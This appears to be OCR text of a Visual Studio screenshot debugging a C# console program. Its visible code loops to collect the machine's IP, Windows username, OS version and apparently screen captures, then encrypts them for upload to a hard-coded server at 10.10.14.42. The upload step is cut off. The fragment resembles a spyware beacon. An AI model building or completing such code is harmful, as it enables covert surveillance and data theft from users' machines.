 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) ConsoleApp1 Sign in
Debug Any CPU Continue Application Insights
Process: [16772] ConsoleApp1.exe Lifecycle Events Thread: Stack Frame:
SimpleHttpClient.cs ConsoleApp1 Program.cs
ConsoleApp1 ConsoleApp1.Program Main(string[] args)
12 using System.Net.Sockets;
13 using System.Net;
14
15 namespace ConsoleApp1
16 {
0 references
17 internal class Program
18 {
19 static readonly string SERVER_URL = "10.10.14.42";
20 static string MyIpInfo;
21 static readonly string WindowsUsername = WindowsIdentity.GetCurrent().Name;
22 static readonly string WindowsName = Environment.OSVersion.ToString();
23
0 references
24 static void Main(string[] args)
25 {
26
27 // StartGetMyIp();
28
29 MyIpInfo = GetLocalIPAddress();
30
31 int interval = 0;
32
33 while (true)
34 {
35 interval++;
36 try
37 {
38 //string activeWindowTitle = GetActiveWindowTitle();
39 JObject dataObj = new JObject
40 {
41 { "ip", MyIpInfo },
42 { "user", $"{WindowsUsername} / {WindowsName}" },
43 //{ "window", activeWindowTitle },
44 { "interval", interval },
45 { "screen", ScreenJArray()}
46 };
47 var uploadBytes = Encoding.UTF8.GetBytes(dataObj.ToString(Newtonsoft.Json.Formatting.None));
48 Encrypt(ref uploadBytes);
100 % 0 5 Ln: 29 Ch: 13 SPC CRLF
Diagnostic Tools
Diagnostics session: 58 seconds
50s
Events
Process Memory (MB) S P..
46 46
0 0
CPU (% of all processors)
100 100
0 0
Summary Events Memory Usage CPU Usage
Events
Show Events (1 of 1)
Memory Usage
Take Snapshot
CPU Usage
Record CPU Profile
Solution Explorer
Git Changes
Autos
Search (Ctrl+E) Search Depth: 3
Name Value Type
GetLocalIPAddress {Method = {System.String GetLocalIPAddress()}} object {System.Func<stri...
MyIpInfo null string
args {string[0]} View string[]
Autos Locals Watch 1
Call Stack
Name Lang
Call Stack Breakpoints Exception Settings Command Window Immediate Window Output
Ready Add to Source Control Select Repository 1
ENG 10:48 PM
1/24/2023